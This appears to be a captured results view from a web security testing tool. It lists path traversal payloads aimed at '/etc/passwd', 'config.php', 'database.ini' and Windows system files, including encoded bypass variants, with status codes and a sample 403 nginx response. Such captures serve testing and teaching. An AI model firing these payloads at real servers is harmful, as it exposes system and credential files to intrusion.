 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
10 ../../var/www/html/config.php 400 16729
0 404 712
6 ..%c0%af..%c0%afetc%c0%af... 403 712
4 %2e%2e%2f%2e%2e%2fetc%... 400 16729
2 ../../../../windows/system32/dr... 400 16729
1 ../../etc/passwd 400 16729
7 ....//....//etc//passwd 403 712
5 ..%5c..%5cwindows%5csyste... 403 712
3 ../conf/database.ini 400 16729
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Date: Fri, 20 Mar 2026 08:15:31 GMT
3 Content-Type: text/html
4 Content-Length: 548
5 Connection: close
6 X_NO_CACHE: 1
7 X-XSS-Protection: 0
8
9 <html>
10 <head>
<title>
403 Forbidden
</title>
</head>
11 <body>
12 <center>
<h1>
403 Forbidden
</h1>
</center>
13 <hr>
<center>
nginx
</center>